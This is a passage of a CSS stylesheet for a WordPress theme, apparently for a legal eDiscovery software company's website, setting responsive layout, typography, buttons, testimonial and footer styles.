    .review_regietsr_form .eut-row .wpb_column {
        width: 100%!important;
    }

    body .review_regietsr_form {
        padding: 40px 0px!important;
    }

    .div_border {
        border: 1px solid;
        width: 100%!important;
        padding: 20px!important;
    }

    body #eut-main-content h3 {
        font-size: 24px !important;
        line-height: 28px !important;
    }

    .concordance_box_wrp .eut-box-content p {
        padding-bottom: 18px;
    }

    #eut-main-content h3 {
        font-size: 18px !important;
        line-height: 23px !important;
        margin-top: 16px!important;
    }

    .concordance_box_wrp .eut-row .eut-column-1-2 .eut-element {
        display: flex!important;
        flex-direction: column!important;
    }


    .concordance_text {
        padding: 0px 15px!important;
    }

    .empty-ss {
        display: none;
    }

    .above_and_beyond .eut-row {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
    }

    .above_and_beyond .eut-row .wpb_column {
        width: 50%;
        margin-bottom: 35px;
    }

    body #eut-main-content h2 {
        font-size: 28px !important;
        line-height: 46px !important;
    }

    .more-info-inner .eut-column-1-3 p {
        min-height: 165px;
    }
     
     #eut-footer .newsletter p br {
        display:none!important;
    }  
  

    /* end */
    .team-main-rw .tabs {
        font-size: 13px;
    }
    ul.vc_tta-tabs-list {
        display: flex!important;
        flex-direction: row!important;
    }
    
    .tab_sexc li.vc_tta-tab {
        height: 168px!important;
        padding-top: 21px!important;
    }
    
    #eut-main-content .weekend_sec h3, #eut-main-content .video_sec h3 {
        font-size: 27px !important;
        line-height: 38px !important;
    }
    
    .line-divided {
        padding: 20px 0px!important;
    }
    
    .cloudnine_news p {
        font-size: 15px;
        line-height: 26px;
    }
    
    .cloudnine_news p br {
        display: none;
    }
    
    .cloudnine_news .eut-bg-image {
        background-size: 100% 100%!important;
    }
    
    .testimonial_sec {
        padding: 225px 0 !important;
    }
    
    .video_sec p, .weekend_sec p {
        font-size: 18px;
        line-height: 26px;
        text-align: left;
    }
    
    .video_sec p br, .weekend_sec p br {
        display: none;
    }
    
    .vkn {
        height: 0px!important;
    }

    .footer-layer-one .wpb_column {
        width: 100%!important;
    }
    
    .footer-layer-one .wpb_column {
        width: 100%!important;
    }
    
    .footer-layer-one .fot-one {
        text-align: center;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }
    
    .footer-layer-one .fot-one {
        display: unset!important;
    }
    
    .fot-one .eut-element {
        justify-content: center;
        display: flex;
        align-items: center;
    }
    
    .fot-one p {
        font-size: 12px!important;
        line-height: 17px;
        position: relative;
        top: 7px!important;
    }

    .inside2 {
        width: 100%;
        max-width: 260px;
        margin: 0px auto;
    }
}
    
@media only screen and (max-width: 767px){

    /*new responsive*/

    .map-after-inquirie-boxs .wpb_column {
        padding: 0px !important;
    }

    .page-id-22251 .eut-container {
        padding-top: 0px!important;
    }

    .page-id-22251 .hs-form .input {
        display: inline-block;
        width: 100%!important;
    }

    .page-id-22251 .inquiries-boxes .eut-column-1-2 {
        margin-bottom: 20px;
    }

    body.page-id-22251 .hs-form label{
        text-align: left!important;
    }

    .page-id-20643 .eut-container {
        padding-top: 0px!important;
        padding-left: 0px;
        padding-right: 0px;
    }

    .notification-subscription .hs-form ul.no-list.hs-error-msgs.inputs-list{
        width: 100%!important;
    }

    .vc_custom_1572005912662 h3 {
        text-align: center!important;
    }

    .page-id-20643 .inquiries-boxes .eut-column-1-2 {margin-bottom: 20px;}

    .page-id-20643 .inquiries-boxes {
        padding-left: 20px!important;
        padding-right: 20px!important;
    }

    .page-id-20643 .eut-feature-header {
        margin-top: 0px!important;
    }

    .notification-subscription .hs-form label {
        width: 100%!important;
    }

    body .hs-form .hs_recaptcha.hs-recaptcha.field.hs-form-field {
        text-align: left!important;
    }

    .single table tr td {
        font-size: 12px;
        padding: 5px;
    }

    #custom_html-5 img {
        width: 100%!important;
    }

    #custom_html-3 img {
        width: 100%!important;
    }

     body .vc_responsive .home_box_wrap .eut-column-1-6{
        padding: 70px 0 0!important;
     }

    .prediscovery_row .wpb_column,.data_analyzer .wpb_column,.concordance .wpb_column {
        padding: 25px 25px!important;
    }

    body .archive div#eut-main-content {
         height: 320px!important;
    }

    body .archive #eut-page-title.eut-blog-title{
         min-height: 320px!important;
    }

    html body .new_Extra_class_for_new_page {
        margin-bottom: 286px!important;
        height: 170px!important;
    }

    .hs-form .hs_recaptcha.hs-recaptcha.field.hs-form-field {
        text-align: center!important;
    }

    .career_col_text {
        padding: 0px 15px!important;
    }

    .home_box_last h4.eut-box-title {
        padding: 0px 20px!important;
    }

    .hs_submit.hs-submit{
        margin-left: 0px!important;
    }

    body .review_regietsr_form {
        padding: 80px 0px!important;
    }

     article {
        margin-bottom:0px!important;
    }

    #eut-main-menu-responsive ul.eut-menu-options li a{
        text-align: center;
    }

    body .review_service_row2 .wpb_column {
        padding-bottom: 45px!important;
    }

    .cloud_9_dis_row2 {
        padding: 0px 25px;
    }

    .home_experience {
        padding: 0px 20px!important;
    }

    body .coll_servic p {
        font-size: 19px!important;
        padding: 0px 20px;
    }

    #eut-main-menu-responsive ul.eut-menu-options li a {
        position: relative;
        width: 100%!important;
        display: block;
        font-size: 23px!important;
        padding: 2px 0px;
        text-align: center;
    }
 
    div#nav_menu-9 {
        margin: 0px!important;
    }

    #eut-main-menu-responsive ul.eut-menu-options li {
        width: 100%!important;
    }

    #eut-main-content .ediscover-user h2 {
        font-size: 23px!important;
        line-height: 33px!important;
        padding-bottom: 24px;
    }

    #eut-main-content .ediscover-user.sdm h2 {
        padding-top: 30px!important;
    }

    .platform_image img {
        width: 95%;
        margin: 0px auto;
    }

    .use-cases-four-section {
        padding-top: 10px!important;
    }

    .li_third_section p {
        font-size: 24px!important;
    }

    .free_trail_section h3 {
        margin-bottom: 18px!important;
    }

    .litigation_section h3 {
        font-weight: 600!important;
    }

    .litigation_section p {
        font-size: 24px!important;
    }

    .page-id-6536 div#eut-feature-section h1.eut-title.eut-light span, h1.eut-title.eut-light span {
        font-size: 28px!important;
        line-height: 40px;
        padding: 8px 0px;
    }

    .use-cases-sec-section h2 span {
        font-size: 25px;
        line-height: 32px!important;
        display: block;
        margin-bottom: 21px;
    }

    body .concordance_box_wrp .eut-column-1-2 .eut-box-icon {
        padding-bottom: 30px!important;
    }

    .concordance-case .eut-column-1-3 {
        margin: 10px 19px!important;
        width: 90%;
    }

    .concordance_text {
        margin-bottom: 0px!important;
        padding-bottom: 50px!important;
    }

    .concordance_text {
        padding-top: 0px!important;
    }

    .cloud-above-beyond {
        margin-bottom: 0px!important;
    }

    body .cloud-sk-iner {
        padding-bottom: 0px!important;
    }

    .product_highlights {
        padding-bottom: 0px!important;
    }

    .cloud-sk-iner .eut-slogan {
        margin-bottom: 0px!important;
    }

    .your-joureney-find h2 br {
        display: none!important;
    }

    .law_measure h2 {
        text-align: center!important;
    }

    .more-info-ss {
        margin-bottom: 0px!important;
    }

    .more-info-inner .eut-row .wpb_column {
        margin-bottom: 20px;
    }

    div#on-premise {
        display: none;
    }

    .product_highlights {
        margin-bottom: 0px!important;
    }

    .training_resources_wrp p br {
        display: none;
    }

    .training_resources_wrp {
        padding-bottom: 20px!important;
        padding-top: 20px!important;
    }

    .ediscovery-tranning-inner .wpb_column img {
        width: 100%;
        margin-bottom: 20px;
    }

    .law_measure {
        padding-top: 0px!important;
    }

    .extra_heading {
        padding-top: 0px!important;
    }

    .empty-ss {
        display: none;
    }

    .law-saas-move {
        margin-bottom: 0px!important;
    }

     .analyst-combines-data-types .eut-row .eut-element.eut-text p {
        margin-top: 20px!important;
    }

    .consolidation-platform .section-content-right {
        width: 100%!important;
        max-width: 100%!important;
    }

    .consolidation-platform .eut-column-1-2 {
        padding: 0px 25px!important;
    }

    .consolidation-platform {
        padding-top: 50px!important;
    }

    .tell-entire-story .section-content-left {
        max-width: 100%;
    }

    /*end */

    /*jd css*/

    .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
        position: absolute;
        top: 15%!important;
        transform: translateY(-50%);
    }

    .eut-row .eut-row > div .eut-element:last-child {
        margin-bottom: 0px!important;
    }

    .bloging-home article {
        margin-bottom: 20px!important;
    }

    .bloging-home article div p {
        display: none;
    }

    .winter-logo .wpb_wrapper {
        text-align: center;
    }

     #eut-header[data-menu-options="right"] .eut-menu-options-wrapper{
        margin-left: 0px!important;
   }

    .footer-logo-image {
        margin-bottom: 0px;
    }
    .footer-social-main {
        margin-top: 15px!important;
    }

    body .new_Extra_class_for_new_page {
        margin-bottom: 0px!important;
    }

    .new_Extra_class_for_new_page .eut-column-1-3 .eut-element {
        margin-bottom: 0px!important;
    }
     
    body [data-progress]::after{
        font-size:11px!important;
     }

    .ttl-main {
        padding-top: 20px;
    }

     .team-main-rw .post-container {
        padding: 0px 0px!important;
    }

    .team-main-rw .post-container .tab-content {
        padding: 0px!important;
    }

    .team-main-rw .post-container .tab-content img {
        width: 100%!important;
    }

    .new_Extra_class_for_new_page .eut-column-1-3 img {
        width: 60%!important;
    }

    /*end css*/

    #eut-header .eut-logo {
        padding-top: 9px;
    }


    .tab_sexc .vc_tta-panel:nth-child(1) .vc_tta-panel-heading h4.vc_tta-panel-title {
        background-image: url(https://cloudninedev.wpengine.com//wp-content/themes/cloudnine-child/images/Attorney%20&%20Paralegal.png);
        background-repeat: no-repeat;
        background-size: 18%;
        background-position: 47% 82%;
    }

    .tab_sexc .vc_tta-panel:nth-child(2) .vc_tta-panel-heading h4.vc_tta-panel-title {
        background-image: url(https://cloudninedev.wpengine.com//wp-content/themes/cloudnine-child/images/Corp%20Pros%20Icon.png);
        background-repeat: no-repeat;
        background-size: 18%;
        background-position: 47% 82%;
    }

    .tab_sexc .vc_tta-panel {
        margin-top: 10px;
    }

    .tab_sexc h4.vc_tta-panel-title a span {
        color: #46b4e6!important;
    }

    .tab_sexc h4.vc_tta-panel-title {
        background-color: #e7f6fd;
        border-radius: 50px;
        padding-bottom: 60px;
    }

    .tab_sexc .vc_active h4.vc_tta-panel-title a span {
        color: #fff!important;
    }

    .tab_sexc .vc_active h4.vc_tta-panel-title:after {
        position: absolute;
        content: "";
        width: 0;
        height: 0;
        border-left: 20px solid transparent;
        border-right: 20px solid transparent;
        border-top: 20px solid #0c1057;
        left: 50%;
        bottom: -19px;
        transform: translateX(-50%);
    }

    .tab_sexc .vc_active h4.vc_tta-panel-title {
        background-color: #0c1057;
        border-radius: 50px;
        position: relative;
    }

    #eut-header[data-overlap='yes'][data-header-position='above-feature'][data-topbar='yes'] #eut-feature-section{
        margin-top:0px!important;
    }

    /*.home #eut-main-content .eut-container{
        padding-top:0px;
    }*/

    .tab_sexc .eut-column-2-3{
        width:100%!important;
    }

    .vc_tta.vc_general .vc_tta-panel-title>a {
        padding-bottom: 0px!important;
    }

    .tab_sexc a.eut-btn {
        display: none;
    }

    .eut-desktop-row-hide a.eut-btn {
        background: radial-gradient(at center center, rgb(255, 158, 29) 0%, rgb(255, 158, 29) 10%, rgb(255, 158, 29) 99%, rgb(255, 94, 58) 100%);
        font-family: Roboto;
        font-size: 19px!important;
        letter-spacing: 0px;
        line-height: 40px;
        color: #ffffff;
        padding: 5px 16px;
        text-transform: capitalize;
        border-radius: 7px;
        transform-origin: 50% 50%;
        opacity: 1;
        transform: translate(0px, 0px);
        visibility: visible;
        font-weight: 500;
        box-shadow: rgba(0, 0, 0, 0.25) 0px 10px 20px 0px;
        filter: blur(0px) grayscale(0%) brightness(100%);
        transition: all 0.3s ease-in-out;
    }
    #eut-main-content .testimonial_sec h3 {
        font-size: 18px !important;
        line-height: 20px !important;
    }

    .testimonial_sec .title_renovation {
        margin-bottom: 10px;
    }

    .testimonial_sec .eut-testimonial-element p {
        text-align: justify;
        font-size: 13px;
        line-height: 18px;
    }

    .testimonial_sec img {
        margin-bottom: 20px;
    }

    .testimonial_sec .owl-pagination {
        display: none;
    }

    .logo_sec .eut-column-1-6 .eut-element {
        margin-bottom: 10px!important;
    }

    .logo_sec {
        padding: 40px 0px!important;
    }

    #eut-main-content .second-row h3 {
        font-size: 18px !important;
        line-height: 24px !important;
    }

    .second-row p {
        font-size: 14px!important;
    }

    .title_renovation h3.eut-element span br {
        display: none;
    }

    .qwe {
        display: none;
    }

    .line-divided {
        padding: 0px 0px!important;
    }

    .video_sec .weekends-box, .weekend_sec .weekends-box {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .weekend_sec .eut-element {
        justify-content: center;
        display: flex;
    }

    #eut-main-content h3 {
        font-size: 24px !important;
        line-height: 32px !important;
    }

    .video_sec .weekends-box p, .weekend_sec .weekends-box p {
        font-size: 14px;
        letter-spacing: 0px;
    }

    .video_sec .weekends-box p, .weekend_sec .weekends-box p {
        font-size: 14px;
        letter-spacing: 0px;
    }

    .weekend_sec h3, .video_sec h3 {
        text-align: center;
    }

    .cloudnine_news {
        position: relative;
        padding: 77px 15px!important;
        background-color: #ecf8fc;
    }

    .cloudnine_news:after {
        position: absolute;
        content: "";
        width: 100%;
        border-radius: 66%;
        left: 0;
        background-color: #e9f7fb;
        top: -27px;
        height: 98px;
    }

    .cloudnine_news:before {
        position: absolute;
        width: 100%;
        content: "";
        height: 84px;
        border-radius: 182%;
        left: 0;
        bottom: -40px;
        background-color: #fff;
    }

    .cloudnine_news h3 {
        margin-bottom: 90px!important;
    }

    .cloudnine_news .eut-column-1-3 .eut-media {
        width: 50%;
        margin: 0px auto;
    }

    .fg-height {
        height: 0px!important;
    }
        
    .cloudfgoo p br {
        display: none;
    }

    .fot-one {
        text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;

        display: unset!important;
    }

    .footer-image .eut-bg-image.show {
        background-size: contain;
        background-position: top center;
        margin-top: 12px;
        background-repeat: no-repeat;
    }

    .fot-one img {
        width: 100%;
    }

    .fot-one .eut-text {
        margin-bottom: 0px!important;
    }
    ul.footer_cop_cls li {
        margin: 0px 10px!important;
    }  
    
    .fot-two div ul li {
        font-size: 10px!important;
    }

    .fot-two>* {
        margin-bottom: 30px;
    }

    .fot-two {
        display: grid;
        grid-template-columns: repeat(3,minmax(0,1fr));
    }

    .fot-one p {
        text-align: center !important;
    }

    ul.footer_cop_cls {
        text-align: center;
        justify-content: center;
    }

    ul.footer_cop_cls li a {
        font-size: 12px;
    }

    div#text-20 {
        margin-bottom: 0px!important;
    }
    
    .partners-main {
        padding-top: 100px !important;
        padding-bottom: 20px !important;
    }

    .cloudnine_news .eut-column-1-3:nth-child(2) img {
        margin-top: 0px!important;
    }

    .partners-logos ul li {
        width: 25%;
    }
    
}


/* new-css-sk-end */


/*new home mm end*/


/*#eut-theme-wrapper #eut-header #eut-main-menu>ul>li>a:after {
display:none
}*/

.home_what_do .eut-element h2 {
margin-bottom:0;
padding-top:30px;
font-size:40px
}

.home_what_do .eut-element h5 {
margin-bottom:0;
font-weight:700
}

.home_what_do .eut-element {
margin-bottom:18px
}

.home_what_do .eut-element.eut-text>p {
font-size:26px;
font-weight:300;
line-height:1.3;
color:#d2d9db;
margin-bottom:70px
}

.home_what_do .eut-element:nth-child(2),.home_what_do .eut-element:nth-child(2) p {
margin-bottom:0
}

.home_what_do_inner .eut-box-content .eut-box-title {
font-size:17px;
font-weight:400;
line-height:1.3;
color:#fff;
margin-bottom:0
}

.home_what_do_inner .eut-box-content>h3 {
font-size:23px;
font-weight:700;
margin-bottom:2px;
line-height:1.6
}

.home_what_do_inner .eut-box-content>p {
color:#fff;
font-size:16px;
font-weight:500;
line-height:1.3
}

.home_what_do_inner {
padding-top:67px
}

.home_what_do_inner .eut-box-icon.eut-align-left .eut-image-icon {
margin-right:.38em
}

.home_what_do .wpb_column.eut-column-1 {
padding:0
}

.home_experience .wpb_column h2 {
font-size:35px;
font-weight:700;
line-height:1.3;
margin-bottom:20px
}

.home_experience .wpb_column p {
font-size:20px;
font-weight:400;
line-height:1.3
}

.home_experience .eut-column-1-2:first-child {
margin-right:2.6%;
width:48.7%
}

.home_experience .eut-column-1-2 {
width:48.7%;
min-height:inherit!important;
padding-top:25px!important;
padding-bottom:33px!important
}

.home_experience .eut-element {
margin-bottom:37px
}

.eut-section.eut-light.eut-flex-row.home_experience {
margin-bottom:0
}

.home_experience .eut-image-text .eut-content {
width:50%;
padding-left:0
}

.home_experience .eut-image-text .eut-image {
margin-right:7.5%;
text-align:right;
width:32%
}

.home_experience .eut-image-text .eut-image img {
display:inline-block
}

.home_portfolio .eut-element h1 {
font-size:40px;
font-weight:700;
margin-bottom:5px;
color:#000!important;
text-align:center;
text-transform:uppercase
}

.home_portfolio .eut-element h6 {
font-size:18px;
font-weight:400;
margin-bottom:0;
color:#4d4d4d!important;
text-align:center
}

.eut-container .eut-section.home_box_wrap {
margin-bottom:0
}

.eut-container .eut-section.home_portfolio {
margin-bottom:0;
padding-top:68px;
padding-bottom:38px
}

.vc_responsive .home_box_wrap .eut-column-1-6 {
float:left;
margin-right:.8%;
text-align:center;
width:19.36%;
min-height:225px;
line-height:35px;
padding:95px 0 0!important
}

.home_box_wrap .eut-element.eut-text>p {
font-size:16px;
font-weight:700;
line-height:1.5;
text-transform:uppercase
}

.home_box_wrap .eut-element.eut-text>p strong {
font-weight:700
}

.vc_responsive .home_box_wrap .eut-column-1-6:last-child {
display:none
}

.eut-container .eut-section.home_cloudnine {
margin-bottom:0;
padding-top:72px
}

.home_cloudnine .eut-bookmark .wpb_column h2 {
text-transform:uppercase;
font-size:43px!important;
font-weight:700;
margin-bottom:10px
}

.home_cloudnine .eut-bookmark .wpb_column .eut-subtitle {
font-size:21px!important;
font-weight:700;
color:#dadada;
margin-bottom:15px;
line-height:1.3
}

.home_cloudnine .eut-bookmark .wpb_column .orange .eut-subtitle {
color:#ff9320
}

.home_cloudnine .eut-bookmark .wpb_column p {
font-size:20px;
font-weight:300;
line-height:1.3;
color:#dadada
}

.home_cloudnine .eut-bookmark .wpb_column .orange p {
color:#acacac
}

.home_cloudnine .eut-element.orange {
margin-bottom:35px
}

.home_cloudnine .eut-slogan.eut-align-center .eut-btn {
border-radius:50px;
display:inline-block;
font-size:14px!important;
font-weight:700;
line-height:45px;
margin-left:0;
margin-right:0;
min-height:44px;
min-width:165px;
padding:0;
background:#8abad3;
border:none!important
}
.home_cloudnine_partner .eut-bookmark .wpb_column h2 {
text-transform:uppercase;
font-size:43px!important;
font-weight:700;
margin-bottom:10px
}

.home_cloudnine_partner .eut-bookmark .wpb_column .eut-subtitle {
font-size:21px!important;
font-weight:700;
color:#dadada;
margin-bottom:15px;
line-height:1.3
}

.home_cloudnine_partner .eut-bookmark .wpb_column .orange .eut-subtitle {
color:#ff9320
}

.home_cloudnine_partner .eut-bookmark .wpb_column p {
font-size:20px;
font-weight:300;
line-height:1.3;
color:#dadada
}

.home_cloudnine_partner .eut-bookmark .wpb_column .orange p {
color:#acacac
}

.home_cloudnine_partner .eut-element.orange {
margin-bottom:35px
}

.home_cloudnine_partner .eut-slogan.eut-align-center .eut-btn {
border-radius:50px;
display:inline-block;
font-size:14px!important;
font-weight:700;
line-height:45px;
margin-left:0;
margin-right:0;
min-height:44px;
min-width:165px;
padding:0;
background:#8abad3;
border:none!important
}

.home_SUBSCRIPTION_CENTER_cont .es_lablebox,.info_details br {
display:none
}

.home_cloudnine .eut-slogan .eut-btn-wrapper {
margin-top:60px
}

.home_cloudnine .eut-slogan.eut-align-center .eut-btn:hover {
border:none!important
}

.home_cloudnine .eut-slogan.eut-align-center .eut-btn.firstbotton_orange {
background:#ff9320
}

.home_cloudnine .eut-tablet-sm-column-1 {
min-height:664px!important;
padding-top:135px!important
}

.home_cloudnine .wpb_column .demo {
max-width:505px;
margin:0 auto
}

.home_cloudnine .wpb_column .demo .wpcf7-form-control {
border:2px solid #c6c4c4!important;
border-radius:40px!important;
background:0 0!important;
font-weight:700;
color:#fff;
opacity:1!important;
min-height:50px;
font-size:14px!important;
margin-top:16px;
letter-spacing:0
}

.home_cloudnine .wpb_column .demo .wpcf7-form-control:focus,.home_cloudnine .wpb_column .demo .wpcf7-form-control:hover {
border-color:#ff9320!important;
color:#ff9320!important;
opacity:1!important
}

.home_cloudnine .wpb_column .demo .firstbotton_orange {
background:#ff9320!important;
color:#fff!important;
border:none!important;
min-width:165px;
min-height:45px;
padding:0;
letter-spacing:0;
margin-top:0
}

.home_cloudnine .wpb_column .demo .firstbotton_orange:focus,.home_cloudnine .wpb_column .demo .firstbotton_orange:hover {
color:#fff!important
}

.home_cloudnine .wpb_column .demo .eut-one-half {
margin-bottom:15px!important
}

.home_cloudnine .wpb_column .demo .eut-align-center {
width:100%;
float:left;
text-align:center
}

.home_cloudnine_partner .eut-slogan .eut-btn-wrapper {
margin-top:60px
}

.home_cloudnine_partner .eut-slogan.eut-align-center .eut-btn:hover {
border:none!important
}

.home_cloudnine_partner .eut-slogan.eut-align-center .eut-btn.firstbotton_orange {
background:#ff9320
}

.home_cloudnine_partner .eut-tablet-sm-column-1 {
/*min-height:664px!important;*/
padding-top:135px!important
}

.home_cloudnine_partner .wpb_column .demo {
max-width:505px;
margin:0 auto
}

.home_cloudnine_partner .wpb_column .demo .wpcf7-form-control {
border:2px solid #c6c4c4!important;
border-radius:40px!important;
background:0 0!important;
font-weight:700;
color:#fff;
opacity:1!important;
min-height:50px;
font-size:14px!important;
margin-top:16px;
letter-spacing:0
}

.home_cloudnine_partner .wpb_column .demo .wpcf7-form-control:focus,.home_cloudnine_partner .wpb_column .demo .wpcf7-form-control:hover {
border-color:#ff9320!important;
color:#ff9320!important;
opacity:1!important
}

.home_cloudnine_partner .wpb_column .demo .firstbotton_orange {
background:#ff9320!important;
color:#fff!important;
border:none!important;
min-width:165px;
min-height:45px;
padding:0;
letter-spacing:0;
margin-top:0
}

.home_cloudnine_partner .wpb_column .demo .firstbotton_orange:focus,.home_cloudnine_partner .wpb_column .demo .firstbotton_orange:hover {
color:#fff!important
}

.home_cloudnine_partner .wpb_column .demo .eut-one-half {
margin-bottom:15px!important
}

.home_cloudnine_partner .wpb_column .demo .eut-align-center {
width:100%;
float:left;
text-align:center
}

.home_latest_update .wpb_column h2.eut-element {
font-weight:700;
/*color:#000;*/
/*text-transform:uppercase;*/
line-height:1.3;
/*margin-bottom:50px*/
}

.home_latest_cont_box .eut-column-1-3 {
margin-right:3%;
width:31.33%;
padding:0
}

.home_latest_cont_box .eut-column-1-3:last-child {
margin-right:0
}

.home_latest_cont_box .eut-column-1-3 .eut-image img {
width:100%
}

.home_latest_cont_box .image_txt>h3 {
font-size:22px;
font-weight:700;
color:#fff;
line-height:1.3
}

.home_latest_cont_box .image_txt>p {
font-size:16px;
font-weight:400;
color:#fff;
line-height:1.2
}

.home_latest_cont_box .eut-element.eut-text.image_txt {
padding-left:20px;
padding-top:0
}

.home_latest_cont_box .eut-element.eut-text.image_txt h3 {
margin-bottom:5px;
margin-top:40%
}

.eut-container .eut-section.home_latest_update,.home_latest_cont_box .eut-element {
margin-bottom:0
}

.home_latest_update .home_latest_cont_box {
padding-bottom:0!important
}

.home_leading_companies_cont .wpb_column h2 {
font-size:30px!important;
margin-bottom:60px!important;
text-transform:uppercase!important
}

body.vc_responsive .home_leading_companies_cont .home_box_wrap .eut-column-1-6 {
float:left;
line-height:1;
margin-right:.6%;
min-height:inherit;
width:19.52%;
padding:20px 0 0!important
}

.eut-container .eut-section.home_leading_companies_cont {
margin-bottom:0
}

.home_leading_companies_cont .wpb_column .eut-column-1-4 {
float:left;
margin-right:1.33%;
padding:0!important;
width:24%
}

.home_leading_companies_cont .wpb_column .eut-column-1-4:last-child {
margin-right:0
}

.home_leading_companies_cont .eut-row {
padding-bottom:15px!important
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column h3 {
    font-size:26px;
    font-weight:700;
    color:#4d4d4d!important;
    text-transform:uppercase;
    line-height:1;
    text-align:left;
    margin:0 0 18px
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column p {
font-size:18px;
color:#4f5253;
font-weight:300;
line-height:1.4;
text-align:left!important;
margin-bottom:28px
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column .eut-subtitle {
font-size:18px;
color:#4f5253;
font-weight:300;
line-height:1.3;
text-align:left;
margin-bottom:21px
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column {
min-height:504px!important;
padding-bottom:0!important;
padding-top:100px!important;
padding-left:9%!important
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column.vc_custom_1457946153582 {
padding-left:13.2%!important
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column.vc_custom_1457946128063 {
padding-left:102px!important
}

.home_SUBSCRIPTION_CENTER_cont .es_msg {
padding:0
}

.home_SUBSCRIPTION_CENTER_cont .mc4wp-form-fields input[type=email] {
background:url(images/mail_icon.png) 95% center no-repeat #fff!important;
border-radius:5px;
font-size:14px;
line-height:1;
max-width:435px;
min-height:50px;
opacity:1!important;
padding:0 20px!important
}

.home_SUBSCRIPTION_CENTER_cont .es_button .es_textbox_button {
background:#ff9320;
color:#fff;
font-size:14px;
border:none;
box-shadow:none
}

.home_SUBSCRIPTION_CENTER_cont .mc4wp-form-fields input[type=submit] {
background:#ff9320!important;
border:none;
border-radius:5px;
box-shadow:none;
color:#fff;
font-size:14px!important;
font-weight:600!important;
min-height:50px;
min-width:150px;
margin-top:15px;
text-transform:uppercase;
font-family:'Open Sans',sans-serif;
-webkit-appearance:none
}

.home_SUBSCRIPTION_CENTER_cont .eut-btn-wrapper .eut-btn-small.orange_button {
background:#ff9320;
border:none;
border-radius:5px;
box-shadow:none;
color:#fff;
font-size:14px!important;
font-weight:500;
min-height:50px;
min-width:195px;
text-transform:uppercase;
}

.Gym-Display,.Gym-SmallText,.tp-caption.Gym-Display,.tp-caption.Gym-SmallText {
font-family:'Open Sans',sans-serif!important;
text-align: center !important;
}

.home_SUBSCRIPTION_CENTER_cont .eut-slogan .eut-btn-wrapper {
margin-top:10px;
}

.eut-container .eut-section.home_SUBSCRIPTION_CENTER_cont {
margin-bottom:0;
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column.vc_custom_1458211951378 {
padding-left:9%!important;
}

.home_TESTIMONIALS_cont .wpb_column h3 {
font-size:30px;
color:#000;
font-weight:700;
line-height:1.3;
margin-bottom:30px!important;
}

.home_TESTIMONIALS_cont .owl-wrapper-outer .eut-testimonial-element p {
font-size:24px;
color:#fff;
font-weight:300;
line-height:1.3;
margin-bottom:18px;
}

.home_TESTIMONIALS_cont .owl-wrapper-outer .eut-testimonial-element .eut-testimonial-name {
font-size:20px;
color:#fff;
font-weight:600;
line-height:1.3;
}

.home_TESTIMONIALS_cont .eut-testimonial .owl-controls .owl-page.active span,.home_TESTIMONIALS_cont .eut-testimonial .owl-controls.clickable .owl-page:hover span {
background-color:#0b8cce!important;
border:none!important;
opacity:1!important;
}

.home_TESTIMONIALS_cont .eut-testimonial .owl-controls .owl-page span {
margin:0 8px;
}

.home_TESTIMONIALS_cont.eut-feature-footer {
margin-bottom:0!important;
}

.home_contact_cont_left .eut-element h2 {
font-size:26px!important;
color:#333!important;
text-align:left!important;
line-height:1.3;
margin-bottom:42px;
}

.home_contact_cont_left .eut-element h2 span {
color:#333!important
}

.home_contact_main .home_contact_cont_left {
padding:93px 0 0 13.2% !important
}

.home_contact_main .home_contact_cont_left .info_details ul {
margin:0;
padding:0;
list-style:none
}

.home_contact_main .home_contact_cont_left .info_details ul li {
text-align:left!important;
margin-bottom:36px;
width:100%;
float:left
}

.home_contact_main .home_contact_cont_left .info_details ul li span:first-child {
font-size:24px;
color:#333!important;
font-weight:300;
line-height:1;
margin-bottom:2px
}

.home_contact_main .home_contact_cont_left .info_details ul li span:last-child a {
font-size:24px;
color:#0b8cce!important;
font-weight:700;
margin-left:10%;
display:block;
float:left;
line-height:1
}

.home_contact_main .home_contact_cont_left .info_details ul li span:first-child .fa {
color:#0b8cce;
margin-right:5.4%
}

.eut-container .eut-section.home_contact_main {
margin-bottom:0;
padding-bottom:0!important
}

.home_contact_main .home_contact_cont_left .info_details ul li span {
display:block;
text-align:left
}

.eut-container .eut-section.home_CloudNine_legal_cont {
margin-bottom:0;
padding-top:30px;
padding-bottom:30px
}

.home_CloudNine_legal_cont .eut-element.eut-text>p {
font-size:16px;
color:#333;
font-weight:400;
line-height:1.2
}

.home_CloudNine_legal_cont .eut-row.eut-bookmark {
max-width:1432px;
padding-left:15px;
padding-right:15px;
margin:auto
}

.vc_custom_1458127481449 {
padding-right:0!important
}

.home_CloudNine_legal_cont .eut-row.eut-bookmark .vc_custom_1458033921462 {
padding-left:0!important
}

.home_CloudNine_legal_cont .eut-element.eut-social.eut-align-left>ul {
float:right;
padding-top:8px
}

.home_CloudNine_legal_cont .eut-element.eut-social.eut-align-left>ul li {
margin-left:6px
}

.home_CloudNine_legal_cont .eut-element.eut-social.eut-align-left>ul li:last-child {
margin-right:0
}

.eut-element.eut-social ul li a.eut-medium {
background:#0b8cce!important;
font-size:24px;
height:45px;
line-height:45px;
width:45px
}

.home_CloudNine_legal_cont .eut-column-1-4 {
width:26.5%
}

.home_CloudNine_legal_cont .eut-column-1-4.vc_custom_1458033921462 {
width:23.5%
}

#eut-footer #eut-footer-bar {
background:#0b8cce;
padding:30px 0
}

#eut-footer #eut-footer-bar #menu-footer-menu li a,#eut-footer #eut-footer-bar .eut-copyright {
font-size:13px;
font-weight:400;
color:#fff
}

#eut-footer #eut-footer-bar .eut-column-1-2 {
padding:0!important
}

#eut-footer #eut-footer-bar .eut-row {
margin:auto;
max-width:1432px;
padding:0 15px
}

#eut-footer #eut-footer-bar[data-align-center=no] #eut-second-menu li {
margin-left:29px
}

#eut-footer #eut-footer-bar[data-align-center=no] #eut-second-menu li:first-child {
margin-left:0
}

.Gym-SmallText,.tp-caption.Gym-SmallText {
text-align:center !important;
}

.Furniture-Subtitle,.tp-caption.Furniture-Subtitle {
color:rgba(40,40,40,.7)!important;
